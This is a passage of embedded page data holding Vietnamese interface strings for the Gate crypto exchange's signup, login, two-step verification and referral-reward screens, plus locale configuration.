{currency}\u003c/reward\u003e","rewards.signup.bonus":"Tiền thưởng đăng ký","rewards.kyc.bonus":"Tiền thưởng xác minh danh tính","rewards.deposit.bonus":"Tiền thưởng nạp tiền lần đầu","rewards.trade.bonus":"Tiền thưởng giao dịch","rewards.guide.desc":"Hoàn tất xác minh danh tính, nạp tiền và giao dịch để nhận quà tặng chào mừng độc quyền trị giá \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.desc2":"Hoàn tất xác minh danh tính, nạp tiền và giao dịch để mở khóa \u003chighlight\u003elợi ích dành cho người dùng mới\u003c/highlight\u003e.","rewards.guide.create":"Tài khoản đã được tạo. Phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e đang chờ nhận.","rewards.guide.create2":"Tài khoản đã được tạo. Phần thưởng đăng ký đang chờ nhận.","rewards.guide.kyc":"Hãy dành vài phút để hoàn tất việc xác minh và bạn có thể nhận được \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Hãy dành vài phút để hoàn tất việc xác minh và bạn có thể nhận được \u003creward\u003ephần thưởng độc quyền\u003c/reward\u003e.","rewards.guide.trade":"Bạn có thể nhận được thêm phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e trong suốt hành trình giao dịch của mình.","rewards.guide.trade2":"Bạn có thể nhận được thêm phần thưởng độc quyền trong suốt hành trình giao dịch của mình.","rewards.guide.btn":"Xác minh ngay để nhận \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Xác minh ngay để nhận phần thưởng","rewards.direct.title":"Đăng ký hoàn tất","rewards.direct.desc":"Truy cập Trung tâm phần thưởng để nhận phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.direct.btn":"Nhận ngay","tr.age.notcheck":"Thỏa thuận người dùng chưa được đánh dấu chọn","signup.accept.new":"Bằng cách tạo tài khoản, tôi đồng ý với \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e và \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Sử dụng email/số điện thoại khác","gate.switch.manual":"Nhấp vào \"Chuyển đổi phương thức xác minh\" để nhập mã theo cách thủ công.","gate.switch.verify":"Chuyển đổi phương pháp xác minh","auth.country.placeholder":"Quốc gia/Khu vực cư trú","auth.country.error":"Vui lòng chọn quốc gia/khu vực cư trú","auth.guide.desc":"Hoàn thành xác minh danh tính, nạp tiền và giao dịch để mở khóa \u003chighlight\u003ecác lợi ích độc quyền dành cho người dùng mới\u003c/highlight\u003e.","password.strength":"Độ mạnh mật khẩu:","password.min.length":"Ít nhất 8 ký tự","password.no.account":"Không thể chứa thông tin tài khoản","password.special":"Ít nhất 1 ký tự đặc biệt .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Chữ hoa","password.lowercase":"Chữ thường","password.number":"Số","my.security.low":"Thấp","my.security.medium":"Trung","my.security.high":"Cao","guide.verify.now":"Hoàn tất xác minh danh tính ngay.","auth.referral.kyc":"Xác minh KYC","auth.referral.deposit":"Nạp tiền","auth.referral.trade":"Giao dịch","auth.signup.rewards":"Đăng ký để giành phần thưởng","验证":"Xác minh"},"auth_referral":{"auth.join.reward":"Hãy tham gia cùng tôi tại Gate để nhận \u003cspan\u003e{reward}\u003c/span\u003e","auth.signup.reward":"Đăng ký – {reward}","auth.referral.task.reward":"Hoàn thành tất cả các nhiệm vụ dành cho người mới để nhận phần thưởng trị giá {reward}","auth.trading.task":"Nhiệm vụ giao dịch – {reward}","auth.trading.reward":"Hoàn thành nhiệm vụ nạp ròng và giao dịch giao ngay hoặc futures để giành được tới 10.000 USDT","auth.stage.unlock":"Đáp ứng tất cả các yêu cầu sau:\nHoàn thành giai đoạn này để mở khóa:","auth.vip.benefits":"Gate VIP: Chiết khấu phí lớn, sản phẩm độc quyền có lợi suất cao","auth.pay.solution":"Gate Pay: Giải pháp thanh toán Web3 thế hệ tiếp theo, chi tiêu tiền điện tử mọi lúc, mọi nơi","auth.win.reward":"Làm thế nào để giành được tới {reward}?","auth.fee.rebates":"Tận hưởng mức hoàn phí giao dịch cao","auth.meet.conditions":"Đáp ứng tất cả các yêu cầu sau:","auth.stage.complete":"Hoàn thành giai đoạn này để mở khóa:","auth.gate.vip":"Gate VIP","auth.fee.discount":"Chiết khấu phí lớn, sản phẩm độc quyền có lợi nhuận cao","auth.gate.pay":"Gate Pay","auth.crypto.payment":"Giải pháp thanh toán Web3 thế hệ tiếp theo, chi tiêu tiền điện tử mọi lúc, mọi nơi","auth.spot":"Giao ngay","auth.futures":"Futures","auth.alpha":"Alpha","auth.referral.web3":"Web3","auth.net.deposit":"Nạp ròng","auth.total.trading":"Tổng khối lượng giao dịch","auth.referral.reward":"Phần thưởng","auth.days.format":"{days} ngày","auth.gate.future":"Dành riêng cho tương lai tiền điện tử","auth.gate.2013":"Kể từ 2013","auth.trading.24h":"Khối lượng giao dịch 24h","auth.crypto":"Tiền điện tử","auth.earn.apr":"APR Simple Earn","auth.auth.reserve.radio":"Tổng tỷ lệ dự trữ","auth.web3.intro":"All in Web3:","auth.crypto.future":"Cánh cổng dẫn đến tương lai của Tiền điện tử","auth.airdrop.prod":"Bốn sản phẩm Airdrop hàng đầu","auth.airdrop.eco":"Dễ dàng nắm bắt các cơ hội đầu tiên thông qua hệ sinh thái airdrop hoàn chỉnh, bao gồm Launchpad, Launchpool, CandyDrop và HODLer Airdrop","auth.alpha.trading":"Phần Giao dịch Gate Alpha","auth.onchain.zone":"Khám phá, giao dịch và quản lý các tài sản đang thịnh hành trên chuỗi—tất cả tại một nơi","auth.unified.acc":"Tài khoản Hợp nhất","auth.seamless.exp":"Tận hưởng trải nghiệm liền mạch trên Sàn giao dịch, Web3, Wallet, Alpha, Cộng đồng và Hệ thống nhiệm vụ Airdrop—tất cả trong một tài khoản","auth.web3.wallet":"Ví Gate Web3","auth.multichain":"Quản lý tài sản đa chuỗi chỉ bằng một chạm. Hỗ trợ ETH, Solana, BNB, Base và nhiều mạng khác mà không cần chuyển đổi ví.","auth.unlock.reward":"Cách mở khóa phần thưởng cho người dùng mới","auth.trading.task1":"Nhiệm vụ giao dịch nâng cao"}}},"initialLocale":"vn","ns":["header","auth","auth_referral"],"userConfig":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false,"default":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false}}},"isMobileUA":false,"UA":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","serverTranslate":{"signup.exists.tip":"Tài khoản đã tồn tại.","signup.exists.button":"Đăng nhập","login.account.title":"Email/Điện thoại/Tên người dùng","login.switch.username":"Chuyển sang tên người dùng","signup.country.residence":"Quốc gia/Khu vực cư trú","signup.country.desc":"Chọn phương thức thao tác","signup.country.error":"Vui lòng chọn quốc gia/khu vực cư trú của bạn","auth.phone.code":"Mã vùng","signup.account.title":"Email/Điện thoại","signup.agree.mt1":"Tôi xác nhận tôi từ 18 tuổi trở lên","signup.agree.mt2":"Tôi đã đọc và đồng ý với","signup.agree.mt3":"Tôi đã đọc và đồng ý với","singup.disclosure":"Tuyên bố rủi ro","signup.agree.mt4":"Tôi đã đọc và xác nhận với","auth.input.placeholder":"Vui lòng nhập ","signup.rmd.images":"Hình ảnh được đề xuất (chọn nhiều)","signup.rmdplat":"Sức mạnh nền tảng","signup.rmdtrade.rebates":"Chiết khấu giao dịch","signup.rmdmultiple.bef":"Nhiều lợi ích","signup.rmdattentive.ser":"Dịch vụ chu đáo","signup.rmdtrade.text1":"Nạp tiền và giao dịch nhiều hơn, kiếm nhiều hơn! Tiết kiệm phí và nhận Airdrop!","signup.rmdtrade.text2":"Xác minh tài khoản của bạn để nhận tiền thưởng 20 USDT hoặc \u003cspan\u003e{amount}\u003c/span\u003e Voucher chiết khấu phí giao dịch Hợp đồng","signup.rmdtrade.text3":"Nạp 20 USDT hoặc trở lên để nhận \u003cspan\u003e{amount}\u003c/span\u003e Voucher Hợp đồng","signup.rmdtrade.text4":"Giao dịch 500-1000 USDT (Giao ngay/Hợp đồng) để kiếm \u003cspan\u003e{amount}\u003c/span\u003e Voucher Hợp đồng","signup.rmdplat.text1":"Chào mừng bạn đến với Gate!","signup.rmdplat.text1new":"Chào mừng bạn đến với {gtSiteName}!","signup.rmdplat.text2":"Giao dịch hơn 2,100 loại tiền điện tử một cách an toàn, nhanh chóng và dễ dàng","signup.rmdplat.text3":"Đăng ký và giành được tới \u003cspan\u003e{amount}\u003c/span\u003e phần thưởng chào mừng","signup.rmdplat.text4":"Khối lượng 24h (USDT)","signup.rmdplat.text5":"Loại tiền điện tử","signup.rmdplat.text6":"Người dùng đã đăng ký","signup.rmdplat.text7":"APR Simple Earn","signup.rmdser.text1":"Nền tảng an toàn, ổn định, bảo mật và đáng tin cậy cho Altcoin","signup.rmdser.text2":"Hỗ trợ khách hàng tận tâm 24/7","signup.rmdser.text3":"Tận hưởng dịch vụ chu đáo, 24/24","signup.rmdser.text4":"Làm chủ các công cụ giao dịch và giao dịch như một chuyên gia","signup.rmdser.text5":"Kiếm tiền, Sao chép và Bot","signup.rmdser.text6":"Tối đa hóa tính minh bạch của nền tảng và các tính năng bảo mật nâng cao","signup.rmdser.text7":"Sàn giao dịch tiền điện tử 11 năm, đảm bảo an ninh tài sản","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e ","signup.rmdbef.text2":"Đăng ký \u0026 Xác minh","signup.rmdbef.text3":"Giao dịch đầu tiên","signup.rmdbef.text4":"Sử dụng Bot lần đầu","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"Đăng ký ngay và nhận phần thưởng!","trade.day":"Ngày","signup.referral.gift":"Đăng ký ngay để nhận quà từ bạn bè của bạn","simple.earnapr":"APR Simple Earn (USDT)","register.vip.title":"Phần thưởng và tiền thưởng độc quyền","signup.network.err":"Lỗi mạng","signup.age.notchecked":"Chưa xem Thỏa thuận người dùng và Chính sách quyền riêng tư","signup.accept":"Chấp nhận","signup.apple.id":"ID Apple của bạn","signup.third.desc":"sẽ được liên kết với email/điện thoại của bạn","signup.button.text":"Đăng ký","signup.exists.tip2":"Bạn đã có một tài khoản","signup.notice.title_2":"Mời bạn bè và nhận thưởng","signup.notice.desc_1":"Hoàn thành nhiệm vụ dành cho người mới và trúng thưởng 100%","signup.notice.desc_3":"Tham gia các hoạt động để nhận phần thưởng lớn","register.vip.jump":"Chi tiết phí giao dịch","register.vip.desc1":"Đăng ký và giao dịch để nhận phần thưởng độc quyền","register.vip.title2":"Nhiều suất hơn trong Startup","register.vip.desc2":"Nhiều token airdrop khác nhau tại Gate","register.vip.desc2new":"Nhận vô số token airdrop tại {gtSiteName}","signup.free.title":"Đăng kí tham gia miễn phí","login.forget.pwd":"Quên mật khẩu","auth.password":"Mật khẩu","signup.password.reg1":"Mật khẩu ít nhất dài 8 ký tự","signup.password.reg2":"Không thể là một số nguyên chất","signup.password.reg3":"Không cho phép chỉ có chữ cái (phân biệt chữ hoa chữ thường)","auth.phonecode.all":"Tất cả","auth.phonecode.used":"Thường dùng","signup.country":"Quốc gia","auth.confirm":"Xác nhận","auth.copy.success":"Copy thành công","login.title":"Đăng nhập","signup.title":"Tạo tài khoản","signup.referral.id":"Mã giới thiệu","signup.useragreement":"Thỏa thuận người dùng","auth.phone":"Số điện thoại","auth.email":"Email","auth.success":"Thành công","signup.and":"và","auth.network.err":"Lỗi mạng","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"Đăng ký và giao dịch để nhận phần thưởng hoa hồng {rate}% trên phí giao dịch!","signup.third.metadesc":"{walletAddress} sẽ liên kết với email/điện thoại của bạn","signup.notice.title_1":"Đăng ký để nhận phần thưởng chào mừng lên tới {amount}","signup.notice.title_3":"Chia sẻ {num} quỹ phần thưởng","signup.notice.desc_2":"Chia sẻ khấu trừ phí giao dịch và hoa hồng lên tới {percentage}","register.vip.title1":"Phần thưởng trải nghiệm Hợp đồng lên đến {amount}","signup.optional":"Optional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Vui lòng điền địa chỉ email chính xác","auth.phonecode.search":"Tìm kiếm","auth.phonecode.empty":"Không tìm thấy kết quả nào","signup.password.reg4":"Không thể chứa tài khoản","auth.maintenance":"Bảo trì","auth.friendy.reminder":"Lời nhắc nhở thân thiện","auth.innstall.now":"Cài đặt ngay","auth.metamask.tip":"Bạn chưa cài đặt MetaMask, hãy làm mới trang này sau khi cài đặt để đăng nhập","signup.hkcustom.desc":"Giao dịch tiền điện tử một cách an toàn, nhanh chóng và dễ dàng","register.vip.tip":"Người dùng mới nâng cấp lên VIP 10 để được \u003cspan\u003egiảm 100% phí giao dịch\u003c/span\u003e","signup.privacy.policy":"Chính sách bảo mật","signup.terms.service":"Điều khoản dịch vụ","login.failed":"Đăng nhập không thành công","reset.title":"Thiết lập lại mật khẩu của bạn","freeze.tip":"Sau khi bạn thay đổi mật khẩu, việc rút tiền và giao dịch P2P sẽ bị tắt trong 24h và Xác minh Đăng nhập 2 bước sẽ được bật tự động.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"Hai mật khẩu không trùng khớp!","new.password":"Nhập mật khẩu mới","enter.password.again":"Nhập lại mật khẩu","confirm.password":"Xác nhận mật khẩu","ga.verification.code":"Mã Google Authenticator","next.btn":"Tiếp theo","reset.btn":"Đặt lại","security.unable.verify":"Không thể xác minh?","email.verification.code":"Mã xác minh Email","emailverify.tips":"Mã xác minh đã được gửi tới email của bạn, có hiệu lực trong 10 phút.","sms.verification.code":"Mã xác minh SMS","smsverify.tips":"Mã SMS đã được gửi đến điện thoại của bạn, có hiệu lực trong 10 phút.","verify.google.desc":"Nhập mã Google Authenticator của bạn","newaccount.email.verify":"Xác minh email tài khoản mới","newaccount.email.desc":"Mã xác minh đã được gửi đến điện thoại di động của bạn dưới dạng tin nhắn SMS.","safety.verification":"Xác minh an toàn","safety.verification.desc":"Để bảo mật cho bạn, vui lòng hoàn tất các thủ tục xác minh sau:","security.gateverify":"Mã Gate Authenticator","login.verify.tips":"Vui lòng mở ứng dụng di động Gate và chạm vào hai bộ số tương ứng trong cửa sổ bật lên của ứng dụng để hoàn tất quá trình xác minh. Mã xác minh có hiệu lực trong 10 phút.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Đã gửi mã xác minh đến","or.try":"hoặc thử","send.successfully":"Đã gửi thành công.","resend.verify.countdown":"Gửi lại trong {count}giây","resend.code.btn":"Gửi lại","smscode.not.received":"Không nhận được mã xác minh SMS?","emailcode.not.received":"Không nhận được mã xác minh Email?","verify.paste":"Dán","unable.to.verify":"Không thể xác minh?","verified.login.tip":"Đã xác thực! Vui lòng đăng nhập lại","fail.verified.trytip":"Xác minh không thành công. Vui lòng thử lại","verify.bottom.desc":"Bạn gặp sự cố khi nhận mã xác minh?","gaverify.tips":"Vui lòng truy cập Google Authenticator để kiểm tra mật khẩu và nhập mật khẩu đó","signup.sms.ortry":"{keyOne} hoặc thử {keyTwo}","signup.sms.resend":"Gửi lại","signup.sms.or":"hoặc thử","signup.sms.voicecode":"Mã thoại","signup.voice.body":"Vui lòng đảm bảo số điện thoại của bạn ({phone}) là chính xác và chú ý đến các cuộc gọi đến.","login.link.account":"Đăng ký và liên kết tài khoản","bind.gate.account":"Liên kết tài khoản hiện có","create.gate.account":"Tạo tài khoản mới","bind.others.tips":"Một tài khoản {type} chỉ có thể được liên kết với một tài khoản Gate.","bind.others.tipsnew":"Một tài khoản {type} chỉ có thể được liên kết với một tài khoản {gtSiteName}","bind.meta.tips":"Một địa chỉ MetaMask chỉ có thể được liên kết với một tài khoản Gate","bind.meta.tipsnew":"Một địa chỉ MetaMask chỉ có thể được liên kết với một tài khoản {gtSiteName}","resend.contact.service":"Liên hệ tư vấn","resend.modal.desc":"Nếu bạn không nhận được mã xác minh trong thời gian dài, vui lòng:","resend.sms.desc1":"Đảm bảo số điện thoại đã đăng ký là {phone}.","resend.sms.desc2":"Kiểm tra xem hóa đơn điện thoại của bạn có bị quá hạn thanh toán không.","resend.sms.desc3":"Kiểm tra xem tin nhắn có trong thùng rác SMS không.","resend.sms.desc4":"Tin nhắn có thể bị chậm. Hãy thử lại sau 10 phút.","resend.sms.desc5":"Nếu vẫn không giải quyết được, vui lòng liên hệ bộ phận chăm sóc khách hàng.","resend.modal.confirm":"Gửi lại","resend.email.desc1":"Đảm bảo địa chỉ email đã đăng ký là {email}","resend.email.desc2":"Kiểm tra xem email xác minh có nằm trong thư mục thư rác không.","resend.email.desc3":"Xác minh email có thể bị chậm. Hãy thử lại sau 10 phút.","resend.email.desc4":"Thêm Gate vào danh sách cho phép địa chỉ email của bạn.","resend.email.desc4new":"Thêm {gtSiteName} vào danh sách cho phép địa chỉ email của bạn.","anti.modal.desc":"Đảm bảo mã sau là mã chống lừa đảo mà bạn đã thiết lập.","auth.official.website":"Trang web chính thức","anti.modal.tip":"Bọn tội phạm sẽ dụ dỗ người dùng mở các URL lừa đảo trông tương tự và dụ người dùng nhập mật khẩu, tin nhắn văn bản và thông tin bảo mật khác, sau đó đánh cắp tiền của người dùng. Vì vậy, mỗi khi bạn đăng nhập, hãy nhớ kiểm tra xem bạn có đăng nhập vào trang web chính thức hay không và hiển thị chính xác mã chống lừa đảo mà bạn đã đặt trước đó.","anti.modal.title":"Kiểm tra chống lừa đảo","auth.copy.link":"Sao chép liên kết","signup.switch.email":"Chuyển sang đăng ký email","signup.switch.content":"Đăng ký bằng email của bạn?","signup.switch.confirm":"Xác nhận","signup.switch.cancel":"Đặt lại","guide.step1.title":"Tạo một tài khoản","guide.step2.title":"Hoàn tất xác minh danh tính","guide.step2.desc":"Chỉ mất một vài phút","guide.step3.titlev2":"Hoàn tất nạp tiền","guide.step3.descv2":"Bắt đầu hành trình giao dịch của bạn","guide.desc.highlight":"lợi ích người dùng mới độc quyền","guide.page.btn":"Xác minh ngay","guide.title":"Chào mừng bạn đến với Gate!","guide.page.desc":"Hoàn tất xác minh danh tính và nạp tiền để mở khóa {value}","guide.right.title":"Hãy sớm bắt đầu hành trình Gate của bạn","guide.right.titlenew":"Nhanh chóng bắt đầu hành trình {gtSiteName} của bạn","guide.modal.title":"Tải xuống ứng dụng để có trải nghiệm giao dịch tốt nhất","guide.modal.desc":"Đang chuyển hướng đến trang tải xuống...","bind.account.title":"Liên kết tới tài khoản Gate","bind.account.titlenew":"Liên kết đến Tài khoản {gtSiteName}","bind.account.link":"Liên kết tài khoản","auth.email.username":"Email/Tên người dùng","auth.username":"Tên người dùng","auth.anticode.tip":"Nếu lời nhắc này không hiển thị hoặc mã chống lừa đảo không chính xác, vui lòng ngừng đăng nhập ngay lập tức và truy cập trang web chính thức của Gate để thay đổi mật khẩu.","auth.anticode.tipnew":"Nếu lời nhắc này không hiển thị hoặc mã chống lừa đảo không đúng, vui lòng ngừng đăng nhập ngay lập tức và truy cập trang web chính thức của {gtSiteName} để đổi mật khẩu.","login.bindip.label":"Liên kết IP","login.bindip.tip":"Thay đổi địa chỉ IP sẽ tự động đăng xuất","login.security.option":"Lựa chọn an toàn","signup.welcome.title":"Chào mừng sử dụng Gate","signup.welcome.titlenew":"Chào mừng bạn đến với {gtSiteName}","auth.email.placeholder":"Nhập địa chỉ email","auth.phone.placeholder":"Nhập số điện thoại","continue.apple.btn":"Tiếp tục với Apple","continue.google.btn":"Tiếp tục với Google","continue.telegram.btn":"Tiếp tục với Telegram","auth.empty.email":"Địa chỉ email không được để trống","auth.empty.phone":"Số điện thoại không được để trống","auth.empty.pwd":"Mật khẩu không được để trống","auth.empty.code":"Mã xác minh không được để trống","auth.empty.account":"Tài khoản không được để trống","auth.valid.email":"Vui lòng nhập địa chỉ email hợp lệ","auth.valid.phone":"Vui lòng nhập số điện thoại hợp lệ","reminder.title":"Nhắc nhở","reminder.desc":"Để bảo vệ tốt hơn quyền cá nhân của bạn, vui lòng đọc kỹ {userAgreement} và {privacyPolicy} trước khi sử dụng dịch vụ Gate.","reminder.desc.new":"Để bảo vệ quyền cá nhân của bạn tốt hơn, hãy đọc kỹ {userAgreement} và {privacyPolicy} trước khi sử dụng dịch vụ của {gtSiteName} .","reminder.confirm.btn":"Đồng ý và Tiếp tục","reminder.disagree.btn":"Không đồng ý","verify.email.title":"Xác minh Email của bạn","verify.phone.title":"Xác minh điện thoại của bạn","verify.ga.title":"Xác minh Google Authenticator của bạn","code.send.desc":"Mã xác minh (có hiệu lực trong 10 phút) đã được gửi.","set.pwd.title":"Thiết lập mật khẩu của bạn","enter.pwd.placeholder":"Nhập mật khẩu","eight.plus.characters":"8+ ký tự","no.pure.numbers":"Không chỉ là số","no.pure.letters":"Không chỉ là chữ cái","not.contain.account":"Không thể chứa tên người dùng","welcome.step3.desc":"Nhận phần thưởng trị giá $10,000+ trong suốt hành trình giao dịch của bạn","create.gateio.account":"Tạo tài khoản Gate","create.gateio.accountnew":"Tạo tài khoản {gtSiteName}","third.auth.or":"Hoặc đăng nhập bằng","third.auth.or2":"Hoặc","verify.tips.ga":"Nhập mã Google Authenticator.","verify.tips.email":"Mã xác minh đã được gửi đến email {email} của bạn, có hiệu lực trong 10 phút.","verify.tips.sms":"Mã SMS đã được gửi đến điện thoại của bạn {phone}, có hiệu lực trong 10 phút.","reset.pwd.alert":"Để bảo vệ tài khoản của bạn, tính năng rút tiền và giao dịch P2P sẽ bị vô hiệu hóa trong 24h và xác minh đăng nhập 2 bước sẽ được tự động bật.","security.va.title":"Xác thực bảo mật","security.va.desc":"Để đảm bảo an toàn cho tài khoản, vui lòng hoàn tất các thao tác xác minh sau.","security.code.sent":"Mã được gửi đến:","invalid.sms.code":"Mã xác thực tin nhắn điện thoại không hợp lệ","invalid.email.code":"Mã xác thực Email không hợp lệ","invalid.ga.code":"Mã Google Authenticator không hợp lệ","ukey.setp1.web":"Cắm Gate Ukey vào cổng USB của máy tính.","ukey.setp1.h5":"Kết nối Gate Ukey vào cổng điện thoại hoặc để gần điện thoại nếu thiết bị hỗ trợ NFC.","code.not.received":"Không nhận được mã?","account.exists.desc":"Tài khoản bạn nhập đã tồn tại. Đăng nhập trực tiếp?","guide.download":"Tải xuống","page.title":"Mua/Bán Bitcoin, Ethereum | Sàn giao dịch tiền điện tử | {gtSiteName}","password.recovery":"Khôi phục mật khẩu","resend.customer.contact":"Liên hệ với bộ phận Hỗ trợ khách hàng","page.loginsignup.title":"Đăng nhập/Đăng ký người dùng","smsverify.tips2":"Mã xác minh đã được gửi đến điện thoại của bạn, có hiệu lực trong 10 phút.","resend.normal.desc1":"Hãy thử lại sau 10 phút vì email xác minh có thể bị chậm trễ.","not.recevie.code":"Không nhận được mã?","new.pwd.placeholder":"Nhập mật khẩu mới","confirm.pwd.placeholder":"Xác nhận mật khẩu đăng nhập","ga.code.placeholder":"Mã Google Authenticator","signup.referral.code":"Mã giới thiệu","verify.security.reset":"Đặt lại phương thức xác minh","welcome.step3.desc2":"Nhận phần thưởng trong suốt hành trình giao dịch của bạn.","send.btn":"Gửi","login.img.desc":"Giao dịch mọi lúc, mọi nơi - {gtSiteName}","login.qrcode.tip":"Đăng nhập bằng mã QR","login.scan.tip":"Quét mã này bằng \u003capp\u003e{name}\u003c/app\u003e của bạn","login.failure":"Đăng nhập thất bại","login.qrcode.expired":"Mã QR đã hết hạn","login.qrcode.failed":"Tạo mã QR không thành công","login.mobile.confirm":"Xác nhận đăng nhập trên điện thoại di động","auth.refresh":"Làm mới","login.verify.email":"Xác minh email","login.verify.tip":"Email này chưa được xác minh. Vui lòng xác minh email trước.","login.password.invalid":"Mật khẩu đăng nhập không đúng","reset.option.google":"Google","gate.verify.phone":"Vui lòng xác minh qua điện thoại","auth.gate.success":"Xác minh {gtSiteName} thành công","gate.verify.failed":"Xác minh không thành công. Vui lòng thử lại.","security.ongate.desc":"Nhấp vào \"Không thể xác minh\" để nhập mã xác minh theo cách thủ công","trade.page.seconds":"giây","verify.ukey.title1":"Bước 1","verify.ukey.title2":"Bước 2","auth.verify.step2":"Khi Ukey {gtSiteName} nhấp nháy, hãy nhấn nút vàng.","auth.ukey.title":"Xác thực thiết bị {gtSiteName} Ukey","ukey.dialog.msg":"Hãy truy cập {gtSiteAddress} và sử dụng {gtSiteName} ukey.","ukey.dialog.continue":"Tiếp tục","ukey.dialog.gateio":"Đi tới {gtSiteName}","auth.gate.title":"Xác minh {gtSiteName} Authenticator của bạn","auth.gate.tips":"Hãy mở ứng dụng di động {gtSiteName} và chạm vào hai bộ số tương ứng trong cửa sổ bật lên của ứng dụng để hoàn tất quá trình xác minh. Mã xác minh có hiệu lực trong 10 phút.","gate.twosets.desc":"Vui lòng nhấp vào nhóm số hiển thị trên điện thoại của bạn để xác minh.","gate.twosets.group1":"Nhóm 1","gate.twosets.group2":"Nhóm 2","verify.input.desc":"Có hiệu lực trong 10 phút","email.code.placeholder":"Mã xác nhận email","sms.code.placeholder":"Mã xác thực tin nhắn điện thoại","startup_note":"Nhắc nhở","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Đăng ký qua Kênh tùy chỉnh để tận hưởng hoa hồng độc quyền","transparent.profits":"Lợi nhuận minh bạch","guaranteed.security":"Bảo đảm an toàn","efficient.settlement":"Thanh toán hiệu quả","transparent.commission":"Dữ liệu hoa hồng rõ ràng và minh bạch giúp theo dõi mọi giao dịch thu nhập","risk.control":"Cơ chế kiểm soát rủi ro nhiều lớp để bảo vệ tài sản và thông tin","fast.commission":"Thanh toán và phân phối hoa hồng nhanh chóng","auth.setpwd.desc":"Đặt mật khẩu để hoàn tất đăng ký","auth.invalid.password":"Mật khẩu vô hiệu","auth.seo.desc":"Một món quà chào mừng {gtSiteName} đang chờ bạn! Đăng ký để nhận phần thưởng lên tới {amount} USDT và mở khóa hành trình làm giàu của bạn!","login.with.passkey":"Đăng nhập bằng Passkey","login.with.password":"Đăng nhập bằng Mật khẩu","passkey.error.title":"Xác minh Passkey không thành công","passkey.verify.again":"Xác nhận lại","passkey.error.default":"Xác minh không thành công. Vui lòng thử lại hoặc chuyển đổi phương thức xác minh.","passkey.error.cancel":"Xác minh đã bị hủy. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","passkey.error.timeout":"Xác minh danh tính đã hết thời gian chờ. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","passkey.error.deleted":"Passkey này không tồn tại. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","vsw.title":"Chuyển đổi phương pháp xác minh","vsw.alert.required":"Để bảo mật tài khoản và tài sản của bạn, vui lòng chọn thêm {count} phương pháp xác minh và hoàn tất xác minh bảo mật.","vsw.desc.required":"Các phương pháp xác minh sau đây là bắt buộc.","vsw.desc.optional":"Các phương pháp xác minh sau đây là tùy chọn. Vui lòng chọn {count} phương pháp để hoàn tất xác minh.","vsw.desc.group":"Vui lòng chọn Email hoặc Điện thoại để xác minh trong thao tác này.","vsw.desc.limit":"Vui lòng chọn tối đa {count} phương pháp.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"Để bảo mật tài khoản và tài sản của bạn, vui lòng sử dụng phương pháp xác minh {count} để hoàn tất quá trình xác minh bảo mật.","security.totpauth":"Xác thực Google","security.sa.title1":"Gate Ukey","security.recommended":"Đề xuất","ukey.verify.failed":"Thao tác không thành công","auth.qr.code":"Mã QR","auth.referral.tips":"Mã giới thiệu bạn nhập không đúng hoặc không tồn tại. Vui lòng sửa đổi hoặc đăng ký mà không dùng mã giới thiệu.","auth.referral.back":"Quay lại","auth.referral.next":"Đăng ký","auth.referral.title":"Nhắc nhở","login.account.notfound":"Chúng tôi không thể tìm thấy tài khoản này. Vui lòng nhấp vào \"Xác nhận\" để đăng ký và đăng nhập ngay.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User 